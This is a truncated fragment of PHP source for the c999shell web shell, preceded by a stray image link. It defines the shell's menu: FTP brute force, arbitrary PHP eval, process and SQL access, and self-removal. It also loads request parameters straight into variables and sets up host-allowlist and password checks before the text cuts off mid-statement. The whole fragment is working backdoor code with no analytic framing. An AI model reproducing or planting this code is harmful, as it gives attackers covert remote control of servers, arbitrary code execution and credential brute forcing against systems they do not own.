 //Quick launch
$quicklaunch = array(
array("<img src="".$surl."act=img&img=home" alt="Home" height="20"
width="20" border="0">",$surl),
array("<img src="".$surl."act=img&img=back" alt="Back" height="20"
width="20" border="0">","#" onclick="history.back(1)"),
array("<img src="".$surl."act=img&img=forward" alt="Forward" height="20"
width="20" border="0">","#" onclick="history.go(1)"),
array("<img src="".$surl."act=img&img=up" alt="UPDIR" height="20"
width="20" border="0">",$surl."act=ls&d=%upd&sort=%sort"),
array("<img src="".$surl."act=img&img=refresh" alt="Refresh" height="20"
width="17" border="0">",""),
array("<img src="".$surl."act=img&img=search" alt="Search" height="20"
width="20" border="0">",$surl."act=search&d=%d"),
array("<img src="".$surl."act=img&img=buffer" alt="Buffer" height="20"
width="20" border="0">",$surl."act=fsbuff&d=%d"),
array("<b>Encoder</b>",$surl."act=encoder&d=%d"),
array("<b>Tools</b>",$surl."act=tools&d=%d"),
array("<b>Proc.</b>",$surl."act=processes&d=%d"),
array("<b>FTP brute</b>",$surl."act=ftpquickbrute&d=%d"),
array("<b>Sec.</b>",$surl."act=security&d=%d"),
array("<b>SQL</b>",$surl."act=sql&d=%d"),
array("<b>PHP-code</b>",$surl."act=eval&d=%d"),
array("<b>Update</b>",$surl."act=update&d=%d"),
array("<b>Feedback</b>",$surl."act=feedback&d=%d"),
array("<b>Self remove</b>",$surl."act=selfremove"),
array("<b>Logout</b>","#" onclick="if (confirm('Are you sure?'))
window.close()")
);
//Highlight-code colors
$highlight_background = "#c0c0c0";
$highlight_bg = "#FFFFFF";
$highlight_comment = "#6A6A6A";
$highlight_default = "#0000BB";
$highlight_html = "#1300FF";
$highlight_keyword = "#007700";
$highlight_string = "#000000";
@$f = $_REQUEST["f"];
@extract($_REQUEST["c999shcook"]);
//END CONFIGURATION
// /Next code isn't for editing/
@set_time_limit(0);
$tmp = array();
foreach($host_allow as $k=>$v) {$tmp[] =
str_replace("*",".*",preg_quote($v));}
$s = "!^(".implode("|",$tmp).")$!i";
if (!preg_match($s,getenv("REMOTE_ADDR")) and !
preg_match($s,gethostbyaddr(getenv("REMOTE_ADDR")))) {exit("<a
href="http://ccteam.ru/releases/cc999shell">c999shell</a>: Access Denied your host (".getenv("REMOTE_ADDR").") not allow");}
if (!empty($login))
{
if (empty($md5_pass)) {$md5_pass = md5($pass);}
if (($_SERVER["PHP_AUTH_USER"] != $login) or (md5($_SERVER["PHP_AUTH_PW"]) !=
$md5_pass))
{
if (empty($login_txt)) {$login_txt = strip_tags(ereg_replace("&nbsp;|<br>","
",$donated_html));}
header("WWW-Authenticate: Basic realm="c999shell ".$shver.": ".

 